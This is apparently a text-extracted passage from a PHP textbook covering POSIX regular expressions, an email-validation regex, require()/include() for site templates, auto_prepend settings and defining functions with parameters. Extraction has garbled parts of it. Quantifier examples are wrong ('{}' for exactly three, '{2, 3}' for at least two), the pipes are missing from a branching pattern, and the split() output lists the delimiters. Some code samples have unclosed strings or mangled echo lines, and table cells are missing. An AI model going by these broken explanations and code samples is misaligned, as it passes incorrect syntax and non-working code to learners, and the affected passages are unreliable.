Matching regular expressions in PHP is more like a strstr() match than an equal comparison because you are matching a string somewhere within another string. (It can be anywhere within that string unless you specify otherwise.) For example, the string "shop" matches the regular expression "shop". It also matches the regular expressions "h", "ho", and so on.

You can use special characters to indicate a meta-meaning in addition to matching characters exactly. For example, with special characters you can indicate that a pattern must occur at the start or end of a string, that part of a pattern can be repeated, or that characters in a pattern must be of a particular type. You can also match on literal occurrences of special characters. We look at each of these variations next.

#### **Character Sets and Classes**

Using character sets immediately gives regular expressions more power than exact matching expressions. Character sets can be used to match any character of a particular *type*; they're really a kind of wildcard.

First, you can use the . character as a wildcard for any other single character except a newline (n). For example, the regular expression

.at

matches the strings "cat", "sat", and "mat", among others. This kind of wildcard matching is often used for filename matching in operating systems.

With regular expressions, however, you can be more specific about the type of character you would like to match and can actually specify a set that a character must belong to. In the preceding example, the regular expression matches "cat" and "mat" but also matches "#at". If you want to limit this to a character between a and z, you can specify it as follows:

[a-z]at

Anything enclosed in the square brackets ([ and ]) is a *character class*—a set of characters to which a matched character must belong. Note that the expression in the square brackets matches only a single character.

You can list a set; for example,

[aeiou]

means any vowel.

You can also describe a range, as you just did using the special hyphen character, or a set of ranges, as follows:

[a-zA-Z]

This set of ranges stands for any alphabetic character in upper- or lowercase.

You can also use sets to specify that a character cannot be a member of a set. For example,

[^a-z]

matches any character that is *not* between *a* and *z*. The caret symbol ( $^{}$ ) means *not* when it is placed inside the square brackets. It has another meaning when used outside square brackets, which we look at shortly.

In addition to listing out sets and ranges, you can use a number of predefined *character classes* in a regular expression. These classes are shown in Table 4.3.

Table 4.3 Character Classes for Use in POSIX-Style Regular Expressions

| Class        | Matches                                   |
|--------------|-------------------------------------------|
| [[:alnum:]]  | Alphanumeric characters                   |
| [[:alpha:]]  | Alphabetic characters                     |
| [[:lower:]]  | Lowercase letters                         |
| [[:upper:]]  | Uppercase letters                         |
| [[:digit:]]  | Decimal digits                            |
| [[:xdigit:]] | Hexadecimal digits                        |
| [[:punct:]]  | Punctuation                               |
| [[:blank:]]  | Tabs and spaces                           |
| [[:space:]]  | Whitespace characters                     |
| [[:cntrl:]]  | Control characters                        |
| [[:print:]]  | All printable characters                  |
| [[:graph:]]  | All printable characters except for space |

#### Repetition

Often, you may want to specify that there might be multiple occurrences of a particular string or class of character. You can represent this using two special characters in your regular expression. The \* symbol means that the pattern can be repeated zero or more times, and the + symbol means that the pattern can be repeated one or more times. The symbol should appear directly after the part of the expression that it applies to. For example,

[[:alnum:]]+

means "at least one alphanumeric character."

#### Subexpressions

Being able to split an expression into subexpressions is often useful so that you can, for example, represent "at least one of these strings followed by exactly one of those." You can split expressions using parentheses, exactly the same way as you would in an arithmetic expression. For example,

```
(very )*large
matches "large", "very large", "very very large", and so on.
```

#### **Counted Subexpressions**

You can specify how many times something can be repeated by using a numerical expression in curly braces ({}). You can show an exact number of repetitions ({} means exactly three repetitions), a range of repetitions ({2, 4} means from two to four repetitions), or an open-ended range of repetitions ({2, 3} means at least two repetitions).

For example,

```
(very ){1, 3}
matches "very ", "very very " and "very very very ".
```

#### Anchoring to the Beginning or End of a String

The pattern [a-z] will match any string containing a lowercase alphabetic character. It does not matter whether the string is one character long or contains a single matching character in a longer string.

You also can specify whether a particular subexpression should appear at the start, the end, or both. This capability is useful when you want to make sure that only your search term and nothing else appears in the string.

The caret symbol (^) is used at the start of a regular expression to show that it must appear at the beginning of a searched string, and \$ is used at the end of a regular expression to show that it must appear at the end.

For example, the following matches bob at the start of a string:

^bob

This pattern matches com at the end of a string:

com\$

Finally, this pattern matches a string containing only a single character from *a* to *z*:  $^{a-z}$ 

#### Branching

You can represent a choice in a regular expression with a vertical pipe. For example, if you want to match com, edu, or net, you can use the following expression: com|edu|net

#### Matching Literal Special Characters

If you want to match one of the special characters mentioned in the preceding sections, such as ., {, or \$, you must put a backslash (\) in front of it. If you want to represent a backslash, you must replace it with two backslashes (\\).

Be careful to put your regular expression patterns in single-quoted strings in PHP. Using regular expressions in double-quoted PHP strings adds unnecessary complications. PHP also uses the backslash to escape special characters—such as a backslash. If you want to match a backslash in your pattern, you need to use two to indicate that it is a literal backslash, not an escape code.

Similarly, if you want a literal backslash in a double-quoted PHP string, you need to use two for the same reason. The somewhat confusing, cumulative result of these rules is that a PHP string that represents a regular expression containing a literal backslash needs four backslashes. The PHP interpreter will parse the four backslashes as two. Then the regular expression interpreter will parse the two as one.

The dollar sign is also a special character in double-quoted PHP strings and regular expressions. To get a literal \$ matched in a pattern, you would need "\\\\$". Because this string is in double quotation marks, PHP will parse it as \\$, which the regular expression interpreter can then match against a dollar sign.

#### **Reviewing the Special Characters**

A summary of all the special characters is shown in Tables 4.4 and 4.5. Table 4.4 shows the meaning of special characters outside square brackets, and Table 4.5 shows their meaning when used inside square brackets.

| Character | Meaning                                  |
|-----------|------------------------------------------|
| \         | Escape character                         |
| ^         | Match at start of string                 |
| \$        | Match at end of string                   |
|           | Match any character except newline (\n)  |
|           | Start of alternative branch (read as OR) |
| (         | Start subpattern                         |
| )         | End subpattern                           |
| *         | Repeat zero or more times                |
| +         | Repeat one or more times                 |
| {         | Start min/max quantifier                 |
| }         | End min/max quantifier                   |
| ?         | Mark a subpattern as optional            |

Table 4.4Summary of Special Characters Used in POSIX Regular ExpressionsOutside Square Brackets

Table 4.5Summary of Special Characters Used in POSIX Regular Expressions InsideSquare Brackets

| Character | Meaning                               |
|-----------|---------------------------------------|
| λ         | Escape character                      |
| ^         | NOT, only if used in initial position |
| -         | Used to specify character ranges      |

#### Putting It All Together for the Smart Form

There are at least two possible uses of regular expressions in the Smart Form application. The first use is to detect particular terms in the customer feedback. You can be slightly smarter about this by using regular expressions. Using a string function, you would have to perform three different searches if you wanted to match on "shop", "customer service", or "retail". With a regular expression, you can match all three:

shop customer service retail

The second use is to validate customer email addresses in the application by encoding the standardized format of an email address in a regular expression. The format includes some alphanumeric or punctuation characters, followed by an @ symbol, followed by a string of alphanumeric and hyphen characters, followed by a dot, followed by more alphanumeric and hyphen characters and possibly more dots, up until the end of the string, which encodes as follows:

^[a-zA-Z0-9\_\-.]+@[a-zA-Z0-9\-]+\.[a-zA-Z0-9\-.]+\$

The subexpression ^[a-zA-Z0-9\_\-.]+ means "start the string with at least one letter, number, underscore, hyphen, or dot, or some combination of those." Note that when a dot is used at the beginning or end of a character class, it loses its special wildcard meaning and becomes just a literal dot.

The @ symbol matches a literal @.

The subexpression [a-zA-Z0-9\-]+ matches the first part of the hostname including alphanumeric characters and hyphens. Note that you slash out the hyphen because it's a special character inside square brackets.

The  $\$ . combination matches a literal dot (.). We are using a dot outside character classes, so we need to escape it to match only a literal dot.

The subexpression [a-zA-Z0-9\-\.]+\$ matches the rest of a domain name, including letters, numbers, hyphens, and more dots if required, up until the end of the string.

A bit of analysis shows that you can produce invalid email addresses that will still match this regular expression. It is almost impossible to catch them all, but this will improve the situation a little. You can refine this expression in many ways. You can, for example, list valid top-level domains (TLDs). Be careful when making things more restrictive, though, because a validation function that rejects 1% of valid data is far more annoying than one that allows through 10% of invalid data.

Now that you have read about regular expressions, you're ready to look at the PHP functions that use them.

#### Finding Substrings with Regular Expressions

Finding substrings is the main application of the regular expressions you just developed. The two functions available in PHP for matching POSIX-style regular expressions are ereg() and eregi().The ereg() function has the following prototype:

```
int ereg(string pattern, string search, array [matches]);
```

This function searches the *search* string, looking for matches to the regular expression in *pattern*. If matches are found for subexpressions of *pattern*, they will be stored in the array *matches*, one subexpression per array element.

The eregi() function is identical except that it is not case sensitive.

You can adapt the Smart Form example to use regular expressions as follows:

```
if (!eregi('^[a-zA-Z0-9_\-\.]+@[a-zA-Z0-9\-]+\.[a-zA-Z0-9\-\.]+$', $email)) {
    echo "That is not a valid email address.".
        Please return to the previous page and try again.";
    exit;
}
$toaddress = "feedback@example.com"; // the default value
if (eregi("shop|customer service|retail", $feedback))
```

```
$toaddress = "retail@example.com";
} else if (eregi("deliver|fulfill", $feedback)) {
    $toaddress = "fulfillment@example.com";
} else if (eregi("bill|account", $feedback)) {
    $toaddress = "accounts@example.com";
}
if (eregi("bigcustomer\.com", $email)) {
    $toaddress = "bob@example.com";
}
```

#### **Replacing Substrings with Regular Expressions**

You can also use regular expressions to find and replace substrings in the same way as you used str\_replace(). The two functions available for this task are ereg\_replace() and eregi\_replace(). The function ereg\_replace() has the following prototype:

```
string ereg_replace(string pattern, string replacement, string search);
```

This function searches for the regular expression *pattern* in the *search* string and replaces it with the string *replacement*.

The function eregi\_replace() is identical but, again, is not case sensitive.

#### Splitting Strings with Regular Expressions

Another useful regular expression function is split(), which has the following proto-type:

array split(string pattern, string search[, int max]);

This function splits the string *search* into substrings on the regular expression *pattern* and returns the substrings in an array. The *max* integer limits the number of items that can go into the array.

This function can be useful for splitting up email addresses, domain names, or dates. For example,

```
$address = "username@example.com";
$arr = split ("\.|@", $address);
while (list($key, $value) = each ($arr)) {
   echo "<br />".$value;
}
```

This example splits the hostname into its five components and prints each on a separate line.

```
username
@
example
.
com
```

#### Note

In general, the regular expression functions run less efficiently than the string functions with similar functionality. If your task is simple enough to use a string expression, do so. This may not be true for tasks that can be performed with a single regular expression but multiple string functions.

#### **Further Reading**

PHP has many string functions. We covered the more useful ones in this chapter, but if you have a particular need (such as translating characters into Cyrillic), check the PHP manual online to see whether PHP has the function for you.

The amount of material available on regular expressions is enormous. You can start with the man page for regexp if you are using Unix, and you can also find some terrific articles at devshed.com and phpbuilder.com.

At Zend's website, you can look at a more complex and powerful email validation function than the one we developed here. It is called Mailval() and is available at http://www.zend.com/code/codex.php?ozid=88&single=1.

Regular expressions take a while to sink in; the more examples you look at and run, the more confident you will be using them.

#### Next

In the next chapter, we discuss several ways you can use PHP to save programming time and effort and prevent redundancy by reusing pre-existing code.

# 5

### Reusing Code and Writing Functions

HIS CHAPTER EXPLAINS HOW REUSING CODE leads to more consistent, reliable, maintainable code, with less effort. We demonstrate techniques for modularizing and reusing code, beginning with the simple use of require() and include() to use the same code on more than one page. We explain why these includes are superior to server-side includes. The example given here covers using include files to get a consistent look and feel across your site. We also explain how you can write and call your own functions using page and form generation functions as examples.

Key topics covered in this chapter include

- The advantages of reusing code
- Using require() and include()
- Introducing functions
- Defining functions
- Using parameters
- Understanding scope
- Returning values
- Calling by reference versus calling by value
- Implementing recursion
- Using namespaces

#### The Advantages of Reusing Code

One of the goals of software engineers is to reuse code in lieu of writing new code. The reason for this is not that software engineers are a particularly lazy group. Reusing existing code reduces costs, increases reliability, and improves consistency. Ideally, a new project is created by combining existing reusable components, with a minimum of development from scratch.

#### Cost

Over the useful life of a piece of software, significantly more time will be spent maintaining, modifying, testing, and documenting it than was originally spent writing it. If you are writing commercial code, you should attempt to limit the number of lines in use within the organization. One of the most practical ways to achieve this goal is to reuse code already in use instead of writing a slightly different version of the same code for a new task. Less code means lower costs. If existing software meets the requirements of the new project, acquire it. The cost of buying existing software is almost always less than the cost of developing an equivalent product. Tread carefully, though, if existing software *almost* meets your requirements. Modifying existing code can be more difficult than writing new code.

#### Reliability

If a module of code is in use somewhere in your organization, it has presumably already been thoroughly tested. Even if this module contains only a few lines, there is a possibility that, if you rewrite it, you will either overlook something that the original author incorporated or something that was added to the original code after a defect was found during testing. Existing, mature code is usually more reliable than fresh, "green" code.

#### Consistency

The external interfaces to your system, including both user interfaces and interfaces to outside systems, should be consistent. Writing new code consistent with the way other parts of the system function takes a will and a deliberate effort. If you are reusing code that runs another part of the system, your functionality should automatically be consistent.

On top of these advantages, reusing code is less work for you, as long as the original code was modular and well written. While you work, try to recognize sections of your code that you might be able to call on again in the future.

### Using require() and include()

PHP provides two very simple, yet very useful, statements to allow you to reuse any type of code. Using a require() or include() statement, you can load a file into your PHP script. The file can contain anything you would normally type in a script including PHP statements, text, HTML tags, PHP functions, or PHP classes.

These statements work similarly to the server-side includes offered by many web servers and #include statements in C or C++.

The statements require() and include() are almost identical. The only difference between them is that when they fail, the require() construct gives a fatal error, whereas the include() construct gives only a warning.

There are two variations on require() and include(), called require\_once() and include\_once(), respectively. The purpose of these constructs is, as you might guess, to ensure that an included file can be included only once. For the examples we have looked at so far—headers and footers—this functionality is not particularly useful.

This functionality becomes useful when you begin using require() and include() to include libraries of functions. Using these constructs protects you from accidentally including the same function library twice, thus redefining functions and causing an error. If you are cautious in your coding practices you are better off using require() or include() as these are faster to execute.

#### Filename Extensions and require()

The following code is stored in a file named reusable.php:

```
<?php
echo 'Here is a very simple PHP statement.<br />';
?>
```

The following code is stored in a file named main.php:

```
<?php
echo 'This is the main file.<br />';
require( 'reusable.php' );
echo 'The script will end now.<br />';
?>
```

If you load reusable.php, you probably won't be surprised when the message Here is a very simple PHP statement. appears in your browser. If you load main.php, something a little more interesting happens. The output of this script is shown in Figure 5.1.



Figure 5.1 The output of main.php shows the result of the require() statement.

A file is needed to use a require() statement. In the preceding example, you used the file named reusable.php. When you run the script, the require() statement

```
require( 'reusable.php' );
```

is replaced by the contents of the requested file, and the script is then executed. This means that when you load main.php, it runs as though the script were written as follows:

```
<?php
echo "This is the main file.<br />";
echo "Here is a very simple PHP statement.<br />";
echo "The script will end now.<br />";
?>
```

When using require(), you need to note the different ways filename extensions and PHP tags are handled.

PHP does not look at the filename extension on the required file. This means that you can name your file whatever you choose as long as you do not plan to call it directly. When you use require() to load the file, it effectively becomes part of a PHP file and is executed as such.

Normally, PHP statements would not be processed if they were in a file called, for example, page.html. PHP is usually called upon to parse only files with defined extensions such as .php. (This may be changed in your web server configuration file.) However, if you load page.html via a require() statement, any PHP inside it will be processed. Therefore, you can use any extension you prefer for include files, but sticking to a sensible convention such as .inc or .php would be a good idea.

One issue to be aware of is that if files ending in .inc or some other nonstandard extension are stored in the web document tree and users directly load them in the browser, they will be able to see the code in plain text, including any passwords. It is therefore important to either store included files outside the document tree or use the standard extensions.

#### Note

In the example, the reusable file (reusable.php) was written as follows:

```
<?php
echo "Here is a very simple PHP statement.<br />";
?>
```

The PHP code was placed within the file in PHP tags. You need to follow this convention if you want PHP code within a required file treated as PHP code. If you do not open a PHP tag, your code will just be treated as text or HTML and will not be executed.

#### Using require() for Website Templates

If your company's web pages have a consistent look and feel, you can use PHP to add the template and standard elements to pages using require().

For example, the website of fictional company TLA Consulting has a number of pages, all with the look and feel shown in Figure 5.2. When a new page is needed, the developer can open an existing page, cut out the existing text from the middle of the file, enter new text, and save the file under a new name.



Figure 5.2 TLA Consulting has a standard look and feel for all its web pages.

Consider this scenario: The website has been around for a while, and the company now has tens, hundreds, or maybe even thousands of pages all following a common style. A decision is made to change part of the standard look; the change might be something minor, such as adding an email address to the footer of each page or adding a single new entry to the navigation menu. Do you want to make that minor change on tens, hundreds, or even thousands of pages?

Directly reusing the sections of HTML common to all pages is a much better approach than cutting and pasting on tens, hundreds, or even thousands of pages. The source code for the home page (home.html) shown in Figure 5.2 is given in Listing 5.1.

Listing 5.1 home.html—The HTML That Produces TLA Consulting's Home Page

```
<html>
<head>
<title>TLA Consulting Pty Ltd</title>
<style type="text/css">
h1 {color:white; font-size:24pt; text-align:center;
font-family:arial,sans-serif}
```

```
Listing 5.1 Continued
```

```
.menu {color:white; font-size:12pt; text-align:center;
        font-family:arial,sans-serif; font-weight:bold}
   td {background:black}
   p {color:black; font-size:12pt; text-align:justify;
     font-family:arial,sans-serif}
   p.foot {color:white; font-size:9pt; text-align:center;
         font-family:arial,sans-serif; font-weight:bold}
   a:link,a:visited,a:active {color:white}
 </style>
</head>
<body>
 <!-- page header -->
 <img src="logo.gif" alt="TLA logo" height="70"
width="70">
   <h1>TLA Consulting</h1>
   </t.d>
   <img src="logo.gif" alt="TLA logo" height="70"
width="70">
 </t.r>
 <!-- menu -->
 <img src="s-logo.gif" alt="" height="20" width="20">
    <span class="menu">Home</span>
   <img src="s-logo.gif" alt="" height="20" width="20">
    <span class="menu">Contact</span>
   <img src="s-logo.gif" alt="" height="20" width="20">
    <span class="menu">Services</span>
   <img src="s-logo.gif" alt="" height="20" width="20">
    <span class="menu">Site Map</span>
 </t.r>
```

```
Listing 5.1 Continued
```

```
<!-- page content -->
 Welcome to the home of TLA Consulting.
 Please take some time to get to know us.
 We specialize in serving your business needs
 and hope to hear from you soon.
 <!-- page footer -->
 <t.d>
    © TLA Consulting Pty Ltd.
    Please see our
     <a href="legal.php">legal information page</a>
  </body>
</html>
```

You can see in Listing 5.1 that a number of distinct sections of code exist in this file. The HTML head contains cascading style sheet (CSS) definitions used by the page. The section labeled "page header" displays the company name and logo, "menu" creates the page's navigation bar, and "page content" is text unique to this page. Below that is the page footer. You can usefully split this file and name the parts header.php, home.php, and footer.php. Both header.php and footer.php contain code that will be reused on other pages.

The file home.php is a replacement for home.html and contains the unique page content and two require() statements shown in Listing 5.2.

Listing 5.2 home.php-The PHP That Produces TLA's Home Page

```
<?php
require('header.php');
?>
<!-- page content -->
Welcome to the home of TLA Consulting.
Please take some time to get to know us.
We specialize in serving your business needs
and hope to hear from you soon.
<?php
require('footer.php');</pre>
```

The require() statements in home.php load header.php and footer.php.

As mentioned previously, the name given to these files does not affect how they are processed when you call them via require(). A common convention is to call the partial files that will end up included in other files *something*.inc (here, inc stands for include). This is not recommended as a general strategy, as .inc files will not be interpreted as PHP code unless the web server has been configured specifically for this.

If you're going to do this, you should place your include files in a directory that can be seen by your scripts but does not permit your include files to be loaded individually via the web server—that is, outside the web document tree. This setup is a good strategy because it prevents these files from being loaded individually, which would either (a) probably produce some errors if the file extension is .php but contains only a partial page or script, or (b) allow people to read your source code if you have used another extension.

The file header.php contains the CSS definitions that the page uses, the tables that display the company name, and navigation menus, as shown in Listing 5.3.

Listing 5.3 header.php-The Reusable Header for All TLA Web Pages

```
<html>
<head>
 <title>TLA Consulting Pty Ltd</title>
 <style type="text/css">
   h1 {color:white; font-size:24pt; text-align:center;
      font-family:arial,sans-serif}
   .menu {color:white; font-size:12pt; text-align:center;
         font-family:arial,sans-serif; font-weight:bold}
   td {background:black}
   p {color:black; font-size:12pt; text-align:justify;
      font-family:arial,sans-serif}
   p.foot {color:white; font-size:9pt; text-align:center;
          font-family:arial,sans-serif; font-weight:bold}
   a:link,a:visited,a:active {color:white}
 </stvle>
</head>
<body>
 <!-- page header -->
 <img src="logo.gif" alt="TLA logo" height="70" width="70">
   <h1>TLA Consulting</h1>
```

```
Listing 5.3 Continued
```

```
<img src="logo.gif" alt="TLA logo" height="70" width="70" />
<!-- menu -->
<img src="s-logo.gif" alt="" height="20" width="20" />
  <span class="menu">Home</span>
 <img src="s-logo.gif" alt="" height="20" width="20" />
  <span class="menu">Contact</span>
 <img src="s-logo.gif" alt="" height="20" width="20" />
  <span class="menu">Services</span>
 <img src="s-logo.gif" alt="" height="20" width="20" />
  <span class="menu">Site Map</span>
```

The file footer.php contains the table that displays the footer at the bottom of each page. This file is shown in Listing 5.4.

Listing 5.4 footer.php- The Reusable Footer for All TLA Web Pages

```
<!-- page footer -->

        </d>

        &copy; TLA Consulting Pty Ltd.
            Please see our <a href="legal.php">
            legal information page</a>
```

This approach gives you a consistent-looking website very easily, and you can make a new page in the same style by typing something like this:

```
<?php require('header.php'); ?>
Here is the content for this page
<?php require('footer.php'); ?>
```

Most importantly, even after you have created many pages using this header and footer, you can easily change the header and footer files. Whether you are making a minor text change or completely redesigning the look of the site, you need to make the change only once. You do not need to separately alter every page in the site because each page is loading in the header and footer files.

The example shown here uses only plain HTML in the body, header, and footer. This need not be the case. Within these files, you could use PHP statements to dynamically generate parts of the page.

If you want to be sure that a file will be treated as plain text or HTML, and not have any PHP executed, you may want to use readfile() instead. This function echoes the content of a file without parsing it. This can be an important safety precaution if you are using user-provided text.

#### Using auto\_prepend\_file and auto\_append\_file

If you want to use require() or include() to add your header and footer to every page, you can do it another way. Two of the configuration options in the php.ini file are auto\_prepend\_file and auto\_append\_file. By setting these options to point to the header and footer files, you ensure that they will be loaded before and after every page. Files included using these directives behave as though they had been added using an include() statement; that is, if the file is missing, a warning will be issued.

For Windows, the settings look like this:

```
auto_prepend_file = "c:/Program Files/Apache Software
Froundation/Apache2.2//include/header.php"
auto_append_file = "c:/Program Files/Apache Group/Apache2/include/footer.php"
```

For Unix, like this:

```
auto_prepend_file = "/home/username/include/header.php"
auto_append_file = "/home/username/include/footer.php"
```

If you use these directives, you do not need to type include() statements, but the headers and footers will no longer be optional on pages.

If you are using an Apache web server, you can change various configuration options like these for individual directories. To do this, you must have your server set up to allow its main configuration file(s) to be overridden. To set up auto prepending and appending for a directory, create a file called .htaccess in the directory. The file needs to contain the following two lines:

```
php_value auto_prepend_file "/home/username/include/header.php"
php_value auto_append_file "/home/username/include/footer.php"
```

Note that the syntax is slightly different from the same option in php.ini: As well as php\_value at the start of the line, there is no equal sign. A number of other php.ini configuration settings can be altered in this way, too.

Setting options in the .htaccess file rather than in either php.ini or your web server's configuration file gives you a lot of flexibility. You can alter settings on a shared machine that affect only your directories. You do not need to restart the web server, and you do not need administrator access. A drawback to the .htaccess method is that the files are read and parsed each time a file in that directory is requested rather than just once at startup, so there is a performance penalty.

# Using Functions in PHP

Functions exist in most programming languages; they separate code that performs a single, well-defined task. This makes the code easier to read and allows you to reuse the code each time you need to perform the same task.

A function is a self-contained module of code that prescribes a calling interface, performs some task, and optionally returns a result.

You have seen a number of functions already. In preceding chapters, we routinely called a number of the functions built into PHP. We also wrote a few simple functions but glossed over the details. In the following sections, we cover calling and writing functions in more detail.

#### **Calling Functions**

The following line is the simplest possible call to a function:

```
function_name();
```

This line calls a function named function\_name that does not require parameters. This line of code ignores any value that might be returned by this function.

A number of functions are called in exactly this way. The function phpinfo() is often useful in testing because it displays the installed version of PHP, information about PHP, the web server setup, and the values of various PHP and server variables. This function does not take any parameters, and you generally ignore its return value, so a call to phpinfo() is written as follows:

```
phpinfo();
```

Most functions, however, do require one or more parameters, which are the inputs to functions. You pass parameters by placing data or the name of a variable holding data inside parentheses after the function name. You could call a function that accepts a single parameter as follows:

```
function_name('parameter');
```

In this case, the parameter used is a string containing only the word parameter, but the following calls may also be fine depending on what parameters the function expects:

```
function_name(2);
function_name(7.993);
function_name($variable);
```

In the last line, *\$variable* might be any type of PHP variable, including an array or object.

A parameter can be any type of data, but particular functions usually require particular data types.

You can see how many parameters a function takes, what each represents, and what data type each needs to be from the function's *prototype*. We often show the prototype in this book when we describe a function.

This is the prototype for the function fopen():

resource fopen ( string filename, string mode
 [, bool use\_include\_path [, resource context]])

The prototype tells you a number of things, and it is important that you know how to correctly interpret these specifications. In this case, the word resource before the function name tells you that this function will return a resource (that is, an open file handle). The function parameters are inside the parentheses. In the case of fopen(), four parameters are shown in the prototype. The parameters *filename* and *mode* are strings, the parameter *use\_include\_path* is a Boolean, and the parameter *context* is a resource. The square brackets around *use\_include\_path* and *context* indicate that these parameters are optional. You can provide values for optional parameters, or you can choose to ignore them and the default value will be used. Note, however, that for a function with more than one optional parameter, you can only leave out *context* or you can leave out both *use\_include\_path* and *context*; however, you cannot leave out *use\_include\_path* but provide *context*.

After reading the prototype for this function, you know that the following code fragment is a valid call to fopen():

```
$name = 'myfile.txt';
$openmode = 'r';
$fp = fopen($name, $openmode);
```

This code calls the function named fopen(). The value returned by the function will be stored in the variable \$fp. For this example, we chose to pass to the function a variable called \$name containing a string representing the file we want to open and a variable called \$openmode containing a string representing the mode in which we want to open the file. We chose not to provide the optional third and fourth parameters.

#### Calling an Undefined Function

If you attempt to call a function that does not exist, you will get an error message, as shown in Figure 5.3.



Figure 5.3 This error message is the result of calling a function that does not exist.

The error messages that PHP gives are usually very useful. The one in the figure tells you exactly in which file the error occurred, in which line of the script it occurred, and the name of the function you attempted to call. This information should make it fairly easy to find and correct the problem.

Check these two things if you see this error message:

- Is the function name spelled correctly?
- Does the function exist in the version of PHP you are using?

You might not always remember how a function name is spelled. For instance, some two-word function names have an underscore between the words, and some do not. The function stripslashes() runs the two words together, whereas the function strip\_tags() separates the words with an underscore. Misspelling the name of a function in a function call results in an error, as shown in Figure 5.3.

Some functions used in this book do not exist in PHP4 because this book assumes that you are using PHP5. In each new version, new functions are defined, and if you are using an older version, the added functionality and performance justify an upgrade. To see when a particular function was added, you can check the online manual. Attempting to call a function that is not declared in the version you are running results in an error such as the one shown in Figure 5.3.

One other reason you may see this error message is that the function you are calling is part of a PHP extension that is not loaded. For example, if you try to use functions from the gd (image manipulation) library and you have not installed gd, you will see this message.

#### **Understanding Case and Function Names**

Note that calls to functions are *not* case sensitive, so calls to function\_name(), Function\_Name(), or FUNCTION\_NAME() are all valid and all have the same result. You are free to capitalize in any way you find easy to read, but you should aim to be consistent. The convention used in this book, and most other PHP documentation, is to use all lowercase.

It is important to note that function names behave differently to variable names. Variable names *are* case sensitive, so \$Name and \$name are two separate variables, but Name() and name() are the same function.

# **Defining Your Own Functions**

In the preceding chapters, you saw many examples using some of PHP's built-in functions. However, the real power of a programming language comes from being able to create your own functions.

The functions built into PHP enable you to interact with files, use a database, create graphics, and connect to other servers. However, in your career, you often may need to do something that the language's creators did not foresee.

Fortunately, you are not limited to using the built-in functions; you can write your own to perform any task that you like. Your code will probably be a mixture of existing functions combined with your own logic to perform a task for you. If you are writing a block of code for a task that you are likely to want to reuse in a number of places in a script or in a number of scripts, you would be wise to declare that block as a function.

Declaring a function allows you to use your own code in the same way as the built-in functions. You simply call your function and provide it with the necessary parameters. This means that you can call and reuse the same function many times throughout your script.

### **Examining Basic Function Structure**

A function declaration creates or *declares* a new function. The declaration begins with the keyword function, provides the function name and parameters required, and contains the code that will be executed each time this function is called.

Here is the declaration of a trivial function:

```
function my_function() {
  echo 'My function was called';
}
```

This function declaration begins with function so that human readers and the PHP parser know that what follows is a user-defined function. The function name is my\_function. You can call the new function with the following statement:

```
my_function();
```

As you probably guessed, calling this function results in the text  $M_y$  function was called. appearing in the viewer's browser.

Built-in functions are available to all PHP scripts, but if you declare your own functions, they are available only to the script(s) in which they were declared. It is a good idea to have a file or set of files containing your commonly used functions. You can then have a require() statement in your scripts to make your functions available when required.

Within a function, curly braces enclose the code that performs the task you require. Between these braces, you can have anything that is legal elsewhere in a PHP script, including function calls, declarations of new variables, functions, require() or include() statements, class declarations, and plain HTML. If you want to exit PHP within a function and type plain HTML, you do so the same way as anywhere else in the script—with a closing PHP tag followed by the HTML. The following is a legal modification of the preceding example and produces the same output:

```
<?php
function my_function() {
?>
My function was called
<?php
}
?>
```

Note that the PHP code is enclosed within matching opening and closing PHP tags. For most of the small code fragment examples in this book, we do not show these tags. We show them here because they are required within the example as well as above and below it.

#### Naming Your Function

The most important point to consider when naming your functions is that the name should be short but descriptive. If your function creates a page header, pageheader() or page\_header() might be good names.

A few restrictions follow:

- Your function cannot have the same name as an existing function.
- Your function name can contain only letters, digits, and underscores.
- Your function name cannot begin with a digit.

Many languages do allow you to reuse function names. This feature is called *function overloading*. However, PHP does not support function overloading, so your function cannot have the same name as any built-in function or an existing user-defined function. Note that although every PHP script knows about all the built-in functions, user-defined functions exist only in scripts where they are declared. This means that you could reuse a function name in a different file, but this would lead to confusion and should be avoided.

The following function names are legal:

```
name()
name2()
name_three()
_namefour()
```

These names are illegal:

```
5name()
name-six()
fopen()
```

(The last would be legal if it didn't already exist.)

Note that although \$name is not a valid name for a function, a function call like

\$name();

may well execute, depending on the value of \$name. The reason is that PHP takes the value stored in \$name, looks for a function with that name, and tries to call it for you. This type of function is referred to as a *variable function* and may occasionally be useful to you.

# Using Parameters

To do their work, most functions require one or more parameters. A parameter allows you to pass data into a function. Here is a sample function that requires a parameter; it takes a one-dimensional array and displays it as a table:

```
function create_table($data) {
  echo "";
  reset($data); // Remember this is used to point to the beginning
  $value = current($data);
  while ($value) {
    echo "    echo "".$value."\n";
      $value = next($data);
    }
    echo "";
}
```

If you call the create\_table() function as follows

```
$my_array = array('Line one.','Line two.','Line three.');
create_table($my_array);
```

you will see output as shown in Figure 5.4.



Figure 5.4 This HTML table is the result of calling create\_table().

Passing a parameter allows you to get data created outside the function—in this case, the array \$data—into the function.

As with built-in functions, user-defined functions can have multiple parameters and optional parameters. You can improve the create\_table() function in many ways, but one way might be to allow the caller to specify the border or other attributes of the table. Here is an improved version of the function; it is similar but allows you to option-ally set the table's border width, cellspacing, and cellpadding.

```
<?php
function create_table2($data, $border=1, $cellpadding=4, $cellspacing=4) {
    echo "<table border=\"".$border."\" cellpadding=\"".$cellpadding."\"
        cellspacing=\"".$cellspacing."\">";
    reset($data);
    $value = current($data);
    while ($value) {
        echo "%value = next($data);
    }
    echo "";
}
```

\$my\_array = array('Line one.','Line two.','Line three.'); create\_table2(\$my\_array, 3, 8, 8);

The first parameter for create\_table2() is still required. The next three are optional because default values are defined for them. You can create similar output to that shown in Figure 5.4 with this call to create\_table2():

```
create_table2($my_array);
```

If you want the same data displayed in a more spread-out style, you could call the new function as follows:

```
create_table2($my_array, 3, 8, 8);
```

Optional values do not all need to be provided; you can provide some and ignore some. Parameters are assigned from left to right.

